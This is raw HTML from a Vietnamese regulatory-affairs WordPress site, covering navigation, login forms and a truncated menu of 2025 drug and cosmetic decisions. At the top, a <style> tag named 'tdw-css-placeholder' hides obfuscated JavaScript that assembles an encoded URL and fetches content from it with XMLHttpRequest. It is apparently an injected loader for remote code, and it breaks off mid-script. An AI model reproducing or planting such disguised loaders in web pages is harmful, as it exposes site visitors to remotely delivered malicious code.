	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="archive category category-registration category-169 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 